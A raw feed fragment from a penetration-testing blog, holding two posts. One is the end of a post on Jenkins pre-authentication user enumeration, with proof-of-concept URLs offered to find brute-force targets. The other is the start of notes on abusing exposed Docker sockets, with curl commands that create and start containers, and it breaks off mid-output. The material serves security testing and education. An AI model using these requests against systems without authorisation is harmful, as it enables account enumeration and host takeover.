\/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px;\"\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins weekly up to and including 2.145\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins LTS up to and including 2.138.1\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #212529; font-family: \u0026quot;lato\u0026quot; , \u0026quot;roboto\u0026quot; , \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 14px;\"\u003EFrom the blog:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPre-auth User Information Leakage\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EWhile testing Jenkins, it’s a common scenario that you want to perform a brute-force attack but you don’t know which account you can try(a valid credential can read the source at least so it’s worth to be the first attempt).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EIn this situation, this vulnerability is useful!\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EDue to the lack of permission check on search functionality. By modifying the\u0026nbsp;\u003C\/span\u003E\u003Ccode style=\"background-color: rgba(0, 0, 0, 0.04); border-radius: 4px; box-sizing: border-box; padding: 2px 4px;\"\u003Ekeyword\u003C\/code\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;from a to z, an attacker can list all users on Jenkins!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-size: 1.25em; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPoC:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/search\/index?q=[keyword]\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s1600\/Screen+Shot+2019-02-25+at+2.55.42+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"1600\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s640\/Screen+Shot+2019-02-25+at+2.55.42+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\/securityRealm\/user\/admin\/search\/index?q=a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEvfIKjuuAJbX8OgtE8zaVdoqxMYNwqkOPkffDUN38TLIGyi6zrhAGAGS9Iyht43tloVvbGCpK1oS1wlifiOjkdNeBpbRQppFJmbGUj6CFMLEUTHU08EkJmDaxjUeS6_z4QNvxOIfenE\/s1600\/Screen+Shot+2019-02-25+at+2.57.06+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"1292\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEvfIKjuuAJbX8OgtE8zaVdoqxMYNwqkOPkffDUN38TLIGyi6zrhAGAGS9Iyht43tloVvbGCpK1oS1wlifiOjkdNeBpbRQppFJmbGUj6CFMLEUTHU08EkJmDaxjUeS6_z4QNvxOIfenE\/s640\/Screen+Shot+2019-02-25+at+2.57.06+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\/securityRealm\/user\/admin\/search\/index?q=c\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; \"\u003E\u003Cb\u003EALERT\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; \"\u003EEven though the advisory says 2.138_1 i tested against 2.138 and the exploit doesn't work.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESOOOOO you are looking for Jenkins \u0026lt;= 2.137\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EIf jenkins is really old the above should work and also\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2017-1000395\" style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif;\" target=\"_blank\"\u003Ehttps:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2017-1000395\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;where you can get the email address via similar query.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eversions up to (including) 2.73.1\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eversions up to (including) 2.83\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 1.25em;\"\u003EPoC:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/api\/xml\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ewith 2.137 you can get username\/id\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bN6TWMKFqbxwji4ChXqm-5o7Dd4x5bxx9mXpWj8TahGbNCbWnv-pYCbSDr_bFXu7gtNYe7XeFvEakKlRZmEB2rb5SmONmjriulq3r1ejsoQ-kHaDTwwb3IkLbYw9nxs77PNZZZveVsY\/s1600\/Screen+Shot+2019-02-25+at+3.00.13+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"385\" data-original-width=\"1600\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bN6TWMKFqbxwji4ChXqm-5o7Dd4x5bxx9mXpWj8TahGbNCbWnv-pYCbSDr_bFXu7gtNYe7XeFvEakKlRZmEB2rb5SmONmjriulq3r1ejsoQ-kHaDTwwb3IkLbYw9nxs77PNZZZveVsY\/s640\/Screen+Shot+2019-02-25+at+3.00.13+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\/securityRealm\/user\/cg\/api\/xml\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3913946841422367356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3913946841422367356","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html","title":"Jenkins - messing with new exploits pt1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s72-c\/Screen+Shot+2019-02-25+at+2.55.42+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8436225123281631092"},"published":{"$t":"2019-02-01T08:32:00.002-05:00"},"updated":{"$t":"2019-02-01T08:43:04.312-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"docker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Abusing Docker API | Socket"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003ENotes on abusing open Docker sockets\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis wont cover breaking out of docker containers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPorts: usually 2375 \u0026amp; 2376 but can be anything\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ERefs:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.secureideas.com\/2018\/05\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-1.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.secureideas.com\/2018\/05\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-1.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.secureideas.com\/2018\/08\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-2.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.secureideas.com\/2018\/08\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-2.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/infoslack.com\/devops\/exploring-docker-remote-api\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/infoslack.com\/devops\/exploring-docker-remote-api\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/03\/06\/The-Dangers-Of-Docker.sock\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/03\/06\/The-Dangers-Of-Docker.sock\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/cert.litnet.lt\/2016\/11\/owning-system-through-an-exposed-docker-engine\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/cert.litnet.lt\/2016\/11\/owning-system-through-an-exposed-docker-engine\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/medium.com\/@riccardo.ancarani94\/attacking-docker-exposed-api-3e01ffc3c124\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/medium.com\/@riccardo.ancarani94\/attacking-docker-exposed-api-3e01ffc3c124\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/42356\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/42356\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/docker_daemon_tcp.rb\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/docker_daemon_tcp.rb\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.nibblesec.org\/2014\/09\/abusing-dockers-remote-apis.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.nibblesec.org\/2014\/09\/abusing-dockers-remote-apis.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.prodefence.org\/knock-knock-docker-will-you-let-me-in-open-api-abuse-in-docker-containers\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.prodefence.org\/knock-knock-docker-will-you-let-me-in-open-api-abuse-in-docker-containers\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.ropnop.com\/plundering-docker-images\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.ropnop.com\/plundering-docker-images\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEnable docker socket (Create practice locations)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/success.docker.com\/article\/how-do-i-enable-the-remote-api-for-dockerd\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/success.docker.com\/article\/how-do-i-enable-the-remote-api-for-dockerd\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EHaving the docker API | socket exposed is essentially granting root to any of the containers on the system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe daemon listens on unix:\/\/\/var\/run\/docker.sock but you can bind Docker to another host\/port or a Unix socket.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe docker socket\u0026nbsp; is the socket the Docker daemon listens on by default and it can be used to communicate with the daemon from within a container, or if configured, outside the container against the host running docker.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAll the docker socket magic is happening via the docker API. For example if we wanted to spin up an nginx container we'd do the below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECreate a nginx container\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe following command uses curl to send the {“Image”:”nginx”} payload to the \/containers\/create endpoint of the Docker daemon through the unix socket. This will create a container based on Nginx and return its ID.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E$ curl -XPOST --unix-socket \/var\/run\/docker.sock -d '{\"Image\":\"nginx\"}' -H 'Content-Type: application\/json' http:\/\/localhost\/containers\/create\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"fcb65c6147efb862d5ea3a2ef20e793c52f0fafa3eb04e4292cb4784c5777d65\",\"Warnings\":null}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStart the container\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -XPOST --unix-socket \/var\/run\/docker.sock http:\/\/localhost\/containers\/fcb65c6147efb862d5ea3a2ef20e793c52f0fafa3eb04e4292cb4784c5777d65\/start\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs mentioned above you can also have the docker socket listen on a TCP port\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can validate it's docker by hitting it with a version request\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -s http:\/\/open.docker.socket:2375\/version | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Version\": \"1.13.1\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"ApiVersion\": \"1.26\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"MinAPIVersion\": \"1.12\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"GitCommit\": \"07f3374\/1.13.1\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: 